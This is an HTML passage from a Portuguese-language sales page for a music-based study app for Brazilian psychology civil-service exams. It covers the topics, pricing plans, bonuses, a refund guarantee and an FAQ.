aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Linha do Tempo Psicótica"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Personalidade Cluster B"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Psicopatologia Geral"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div></div></div><div class="adm-player" aria-live="polite"><span class="adm-ic">BP</span><span class="adm-ptx"><b>—</b><i>Prévia 0:00 / 0:25</i></span><button class="adm-pp" type="button" aria-label="Pausar"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><div class="adm-bar"><span></span></div></div><nav class="adm-tabs" aria-hidden="true"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6"><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></svg>Biblioteca</span></nav><div class="adm-homebar"></div></div><div class="adm-finger"></div></div></div></div></div></section><section class="fit section"><div class="wrap fit-grid"><div class="fit-visual"><img src="/psicologia/media/fernanda-virada.webp" alt="Fones de ouvido sobre materiais de estudo" loading="lazy" decoding="async"/><div class="time-badge"><strong>20</strong><span>minutos<br/>por dia</span></div></div><div><span class="eyebrow">Feito para a rotina real</span><h2>Revise até quando você não está “sentada para estudar”.</h2><div class="use-list"><div><span>0<!-- -->1</span><p><strong>No trânsito</strong>Transforme o deslocamento em revisão.</p></div><div><span>0<!-- -->2</span><p><strong>Entre atendimentos</strong>Use o intervalo entre pacientes para reencontrar um tema.</p></div><div><span>0<!-- -->3</span><p><strong>Nas tarefas</strong>Continue ouvindo enquanto cuida da rotina.</p></div><div><span>0<!-- -->4</span><p><strong>Na caminhada</strong>Movimente o corpo sem abandonar o conteúdo.</p></div></div></div></div></section><section class="contents section" id="conteudos"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Dentro da plataforma</span><h2>Os temas que mais aparecem nos editais, prontos para acompanhar você.</h2></div></div><div class="topic-marquee" aria-hidden="true"><div class="marquee-row "><div class="marquee-track"><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span></div></div><div class="marquee-row reverse"><div class="marquee-track"><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span></div></div><div class="marquee-row "><div class="marquee-track"><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span></div></div></div><div class="wrap"><div class="subject-grid"><details class="subject-card"><summary><span>01</span><strong>Ética e Legislação Profissional</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>O tema que aparece em praticamente todo edital, e onde pequenos detalhes decidem a questão.</p><h4>Você vai revisar:</h4><ul><li>Código de Ética (Res. CFP 010/2005)</li><li>Princípios fundamentais</li><li>Lei 4.119/1962</li><li>Lei 5.766/1971 e Sistema Conselhos</li><li>Sigilo e suas exceções</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>02</span><strong>Avaliação Psicológica e Documentos</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Normas, instrumentos e documentos que a banca adora comparar.</p><h4>Você vai revisar:</h4><ul><li>Res. CFP 31/2022</li><li>SATEPSI</li><li>Res. CFP 06/2019 · documentos escritos</li><li>Psicodiagnóstico</li><li>Testes psicológicos</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>03</span><strong>Saúde Mental e RAPS</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Reforma Psiquiátrica e a rede que mais contrata psicólogos no serviço público.</p><h4>Você vai revisar:</h4><ul><li>Lei 10.216/2001</li><li>RAPS (Portaria 3.088/2011)</li><li>Tipos de CAPS</li><li>Redução de danos</li><li>Matriciamento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>04</span><strong>Sistema Único de Saúde (SUS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>A base de qualquer concurso na área da saúde, em faixas para ouvir e repetir.</p><h4>Você vai revisar:</h4><ul><li>Leis 8.080 e 8.142/1990</li><li>Princípios e diretrizes</li><li>Atenção Primária</li><li>Política Nacional de Humanização</li><li>Clínica ampliada e PTS</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>05</span><strong>Assistência Social (SUAS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para prefeituras e secretarias: proteção social e o papel do psicólogo.</p><h4>Você vai revisar:</h4><ul><li>LOAS (Lei 8.742/1993)</li><li>CRAS e CREAS</li><li>PAIF e PAEFI</li><li>Proteção básica e especial</li><li>Trabalho social com famílias</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>06</span><strong>Psicopatologia</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Funções psíquicas, quadros clínicos e classificações para reconhecer rápido na prova.</p><h4>Você vai revisar:</h4><ul><li>Funções psíquicas</li><li>Transtornos do humor e de ansiedade</li><li>Psicoses</li><li>DSM e CID</li><li>Psicopatologia psicanalítica</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>07</span><strong>Teorias e Abordagens</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Autores, conceitos e diferenças entre abordagens, onde mais aparecem alternativas parecidas.</p><h4>Você vai revisar:</h4><ul><li>Psicanálise</li><li>Análise do Comportamento</li><li>TCC</li><li>Humanismo e Gestalt</li><li>Psicologia histórico-cultural</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>08</span><strong>Desenvolvimento Humano</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Das fases do desenvolvimento aos autores clássicos.</p><h4>Você vai revisar:</h4><ul><li>Piaget</li><li>Vygotsky</li><li>Fases psicossexuais</li><li>Erikson</li><li>Adolescência e envelhecimento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>09</span><strong>Psicologia Jurídica</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para tribunais, ministérios públicos, defensorias e sistema prisional.</p><h4>Você vai revisar:</h4><ul><li>ECA (Lei 8.069/1990)</li><li>Lei 13.431/2017 · escuta especializada</li><li>Perícia psicológica</li><li>Alienação parental</li><li>Medidas socioeducativas</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>10</span><strong>Psicologia Organizacional e do Trabalho</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para editais com foco em gestão de pessoas e saúde do trabalhador.</p><h4>Você vai revisar:</h4><ul><li>Recrutamento e seleção</li><li>Treinamento e desenvolvimento</li><li>Clima e cultura</li><li>Saúde do trabalhador</li><li>Avaliação de desempenho</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>11</span><strong>Psicologia Escolar e Social</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Educação, grupos e processos sociais.</p><h4>Você vai revisar:</h4><ul><li>Psicologia escolar crítica</li><li>Dificuldades de aprendizagem</li><li>Processos grupais</li><li>Psicologia comunitária</li><li>Inclusão</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>12</span><strong>Conhecimentos Complementares</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist em constante atualização</strong><p>Além dos temas principais, você terá acesso a novas playlists adicionadas conforme os editais forem sendo publicados.</p><h4>Você recebe atualizações com assuntos como:</h4><ul><li>Políticas públicas de saúde</li><li>Saúde do trabalhador</li><li>Psicologia hospitalar</li><li>Psicologia do esporte</li><li>Psicologia do trânsito</li><li>Políticas sobre drogas</li><li>Saúde da criança e do adolescente</li><li>Envelhecimento e cuidado</li><li>Violência e rede de proteção</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details></div></div></section><section class="concursos section soft" aria-labelledby="concursos-title"><div class="wrap narrow"><div class="section-heading center"><span class="eyebrow">Para quais concursos?</span><h2 id="concursos-title">O Memória Musical serve para a sua preparação em Psicologia.</h2><p>Desenvolvido para quem está se preparando para concursos e processos seletivos de Psicologia em todo o Brasil.</p></div><div class="concursos-list" role="list" aria-label="Concursos e processos seletivos atendidos"><p role="listitem">✓ <!-- -->EBSERH / HU Brasil</p><p role="listitem">✓ <!-- -->Tribunais de Justiça e TRTs</p><p role="listitem">✓ <!-- -->Ministérios Públicos e Defensorias</p><p role="listitem">✓ <!-- -->Prefeituras Municipais — CAPS, CRAS, CREAS e escolas</p><p role="listitem">✓ <!-- -->Secretarias Estaduais de Saúde (SES)</p><p role="listitem">✓ <!-- -->Secretarias Municipais de Saúde (SMS)</p><p role="listitem">✓ <!-- -->Forças Armadas — Oficial Psicólogo</p><p role="listitem">✓ <!-- -->Polícia Militar e Corpo de Bombeiros — Área da Saúde</p><p role="listitem">✓ <!-- -->Sistema Prisional e Socioeducativo</p><p role="listitem">✓ <!-- -->Universidades e Institutos Federais</p><p role="listitem">✓ <!-- -->Residências Multiprofissionais</p></div><p class="concursos-note">E muitos outros concursos da área da Psicologia.</p></div></section><section class="comparison section dark"><div class="wrap"><div class="section-heading center light-heading"><span class="eyebrow light">Menos atrito, mais frequência</span><h2>Qual revisão tem mais chance de caber no seu dia?</h2></div><div class="compare-grid"><article class="compare-old"><span class="compare-label">Revisão tradicional</span><h3>Depende de parar tudo.</h3><ul><li>× PDFs extensos para reler</li><li>× Mais tempo diante da tela</li><li>× Difícil manter todos os dias</li><li>× Revisões deixadas para depois</li></ul></article><article class="compare-new"><span class="compare-label">Memória Musical</span><h3>Acompanha o que você já faz.</h3><ul><li>✓ Faixas rápidas por disciplina</li><li>✓ Ouça pelo celular</li><li>✓ Mais contato com os conteúdos</li><li>✓ Fácil de repetir na rotina</li></ul></article></div><p class="disclaimer-inline">O método é complementar: não substitui aulas, leitura ou resolução de questões.</p></div></section><section class="bonuses section"><div class="wrap"><div class="section-heading split-heading"><div><span class="eyebrow">Incluído no plano anual</span><h2>5 bônus para transformar revisão em preparação.</h2></div><p>Ouça, entenda cada letra, siga o cronograma, pratique e mantenha o ritmo com outros alunos.</p></div><div class="bonus-grid"><article><img src="/psicologia/media/bonus-checklist.webp" alt="Prévia do bônus: Checklist dos assuntos mais cobrados" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->01</span><h3>Checklist dos assuntos mais cobrados</h3><p>Saiba o que priorizar e acompanhe sua evolução pelos temas com maior incidência.</p><div class="bonus-price"><s>De <!-- -->R$ 37</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-questoes.webp" alt="Prévia do bônus: Banco de questões comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->02</span><h3>Banco de questões comentadas</h3><p>Pratique após cada revisão com questões organizadas por disciplina.</p><div class="bonus-price"><s>De <!-- -->R$ 47</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-comunidade.webp" alt="Prévia do bônus: Comunidade exclusiva de alunos" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->03</span><h3>Comunidade exclusiva de alunos</h3><p>Troque experiências, tire dúvidas e acompanhe as novidades do método.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-letras.webp" alt="Prévia do bônus: Letras comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->04</span><h3>Letras comentadas</h3><p>A letra de cada música com os trechos-chave destacados e o conceito explicado.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-cronograma.webp" alt="Prévia do bônus: Cronograma de 30 dias até a prova" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->05</span><h3>Cronograma de 30 dias até a prova</h3><p>O que ouvir em cada dia, com revisões espaçadas para fixar o conteúdo.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article></div><div class="value-stack"><span class="value-title">Faça a conta do ano</span><ul><li><span>12 meses no plano mensal (12 × R$ <!-- -->47<!-- -->)</span><s>R$ 564</s></li><li><span>Bônus <!-- -->01<!-- --> · <!-- -->Checklist dos assuntos mais cobrados</span><s>R$ 37</s></li><li><span>Bônus <!-- -->02<!-- --> · <!-- -->Banco de questões comentadas</span><s>R$ 47</s></li><li><span>Bônus <!-- -->03<!-- --> · <!-- -->Comunidade exclusiva de alunos</span><s>R$ 27</s></li><li><span>Bônus <!-- -->04<!-- --> · <!-- -->Letras comentadas</span><s>R$ 27</s></li><li><span>Bônus <!-- -->05<!-- --> · <!-- -->Cronograma de 30 dias até a prova</span><s>R$ 27</s></li></ul><div class="value-total"><span>No anual: R$ <!-- -->197<!-- -->, com os 5 bônus</span><strong>12x R$ 20,37</strong></div></div></div></section><section class="desire" aria-label="Por que você faz concurso"><div class="wrap narrow"><p>Exercer a Psicologia com <strong>salário que cai todo mês</strong>, no CAPS, no hospital, na prefeitura, sem largar o que você ama.</p></div></section><section class="pricing section" id="oferta"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Escolha seu acesso</span><h2>Comece hoje a estudar com músicas.</h2><p>Dois jeitos de começar. Os bônus vêm no plano anual.</p></div><div class="price-grid"><article class="price-card essential-plan"><span class="price-ribbon essential-ribbon">Para começar</span><span class="plan-tag">Assinatura mensal</span><h3>Acesso ao Método da Memória Musical</h3><div class="annual-price"><small>R$</small><strong>47</strong><span>/mês</span></div><p class="annual-payment">cobrança mensal recorrente · garantia de 7 dias</p><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Acesso pelo celular e computador</li></ul><a class="button price-button essential-button" href="https://checkout.payt.com.br/b17b60c3521a34527a4c49d7173e4fa4" data-goatcounter-click="psi-checkout-mensal-47" data-goatcounter-title="Clique no checkout — Assinatura R$ 47/mês" data-goatcounter-no-session="1">Assinar mensal por R$ <!-- -->47</a></article><article class="price-card featured"><span class="price-ribbon complete-ribbon">Melhor escolha</span><span class="plan-tag">Anual · Plano Completo</span><h3>Todo o método e todos os bônus</h3><div class="annual-price"><small>R$</small><strong>20,37</strong><span>/mês</span></div><p class="annual-payment">12x de R$ 20,37 no cartão · ou R$ 197 à vista</p><span class="value-badge">Os 5 bônus inclusos</span><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Novas músicas e temas adicionados constantemente</li><li>✓ Acesso pelo celular e computador</li><li>✓ Checklist dos assuntos mais cobrados</li><li>✓ Banco de questões comentadas</li><li>✓ Comunidade exclusiva de alunos</li><li>✓ Letras comentadas</li><li>✓ Cronograma de 30 dias até a prova</li><li>✓ Suporte prioritário</li></ul><a class="button primary price-button" href="https://checkout.payt.com.br/d046eb98258b957a424c4693ae5bdcff" data-goatcounter-click="psi-checkout-anual-197" data-goatcounter-title="Clique no checkout — Plano Anual R$ 197" data-goatcounter-no-session="1">Quero o Plano Completo</a></article></div><p class="secure-note">🔒 Compra segura · Liberação imediata · Garantia de 7 dias</p></div></section><section class="guarantee section dark"><div class="wrap guarantee-grid"><div class="guarantee-seal"><strong>7</strong><span>DIAS</span></div><div><span class="eyebrow light">Risco reduzido</span><h2>Ouça, explore e veja se o método cabe na sua rotina.</h2><p>Você tem 7 dias para experimentar. Se perceber que o Método da Memória Musical não faz sentido para você, basta solicitar o reembolso.</p><strong>O risco fica do nosso lado.</strong></div></div></section><section class="faq section"><div class="wrap narrow"><div class="section-heading"><span class="eyebrow">Perguntas frequentes</span><h2>Antes de dar o play, tire suas dúvidas.</h2></div><div class="faq-list"><details><summary>1. O que é o Memória Musical para concursos de Psicologia?<span>+</span></summary><p>É um aplicativo com músicas feitas a partir do que mais cai nos concursos de Psicologia. A letra é o próprio conteúdo: leis, resoluções, autores e critérios do DSM. Você dá o play e revisa em qualquer momento do dia.</p></details><details><summary>2. O que está incluído no acesso?<span>+</span></summary><p>Todas as músicas e playlists de Psicologia do catálogo, no celular e no computador. No plano anual você também leva os 5 bônus: checklist dos assuntos mais cobrados, banco de questões comentadas, comunidade de alunos, letras comentadas e cronograma de 30 dias.</p></details><details><summary>3. Para quais concursos o Memória Musical serve?<span>+</span></summary><p>Para cargos de Psicologia na saúde (EBSERH, secretarias, CAPS), tribunais, prefeituras e outros órgãos públicos. Como cada edital tem seu recorte, compare os temas do app com o edital do seu concurso.</p></details><details><summary>4. As músicas cobrem todo o conteúdo do meu edital?<span>+</span></summary><p>Não necessariamente. O catálogo reúne os temas listados nesta página, que são os que mais se repetem nas provas. Cada concurso pode cobrar algo a mais, então acompanhe sempre o edital oficial.</p></details><details><summary>5. Isso não é coisa de ENEM? Não é infantil?<span>+</span></summary><p>Não. As letras trazem o conteúdo no nível do concurso: número e ano de lei, artigo de resolução, critério diagnóstico do DSM‑5‑TR. O formato é leve, mas o que você revisa é exatamente o que a banca cobra.</p></details><details><summary>6. Música não atrapalha a concentração?<span>+</span></summary><p>Aqui você não estuda com música de fundo. A música é o estudo: a letra é o conteúdo. Você não divide a atenção entre duas coisas, porque o que você está ouvindo é a própria matéria.</p></details><details><summary>7. Como estudar ouvindo música pode ajudar?<span>+</span></summary><p>Pelo mesmo motivo que você sabe de cor aquela música que nunca quis decorar: ritmo e repetição fazem o conteúdo grudar. Quando o refrão volta na cabeça, a matéria volta junto. Cada pessoa tem seu ritmo, e o app complementa o seu estudo, sem prometer aprovação.</p></details><details><summary>8. Serve pra mim? Tenho TDAH, ou tenho mais de 40 anos.<span>+</span></summary><p>Serve como ferramenta de revisão para qualquer pessoa que estuda para concurso, em qualquer idade. Faixas curtas, que você pode repetir quantas vezes quiser, costumam ser mais fáceis de encaixar na rotina do que blocos longos de leitura. Se você tem TDAH, use o app como complemento ao acompanhamento e ao método que já funcionam para você.</p></details><details><summary>9. Preciso saber cantar ou ter facilidade para memorizar músicas?<span>+</span></summary><p>Não. Você não precisa cantar nem ter experiência musical. É só ouvir as faixas.</p></details><details><summary>10. Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?<span>+</span></summary><p>Sim, foi pensado para isso. Você ouve no trânsito, em casa ou entre um atendimento e outro, sem precisar de um horário só para abrir os materiais.</p></details><details><summary>11. Posso usar pelo celular e pelo computador?<span>+</span></summary><p>Sim. E dá para ouvir com a tela bloqueada.</p></details><details><summary>12. Preciso de internet para ouvir as músicas?<span>+</span></summary><p>Não. Você pode ouvir as músicas sem estar conectada à internet.</p></details><details><summary>13. Quando recebo o acesso?<span>+</span></summary><p>Logo depois que o pagamento é confirmado. As instruções chegam no seu e-mail; se não encontrar, olhe também a caixa de spam.</p></details><details><summary>14. Por quanto tempo tenho acesso? A cobrança se renova?<span>+</span></summary><p>O mensal renova automaticamente todo mês, por R$ 47. O anual vale por 12 meses: R$ 197 à vista ou 12x de R$ 20,37.</p></details><details><summary>15. O conteúdo recebe atualizações?<span>+</span></summary><p>Sim. Novas músicas e temas entram no catálogo e ficam disponíveis enquanto o seu plano estiver ativo.</p></details><details><summary>16. E se eu comprar e não gostar?<span>+</span></summary><p>Você tem 7 dias de garantia. Se não fizer sentido para você, peça o reembolso dentro desse prazo.</p></details><details><summary>17. Em quanto tempo vou perceber resultados?<span>+</span></summary><p>Depende da sua rotina e da sua preparação. Quanto mais vezes você reencontra a matéria, mais fácil ela volta na prova. O app é um complemento ao seu estudo e não garante aprovação.</p></details><details><summary>18. Como começo depois da compra?<span>+</span></summary><p>Entre no app com as instruções que chegam no seu e-mail, escolha a playlist do tema que você está estudando e dê play.</p></details></div></div></section><footer><div class="wrap footer-inner"><a class="brand" href="#inicio"><span 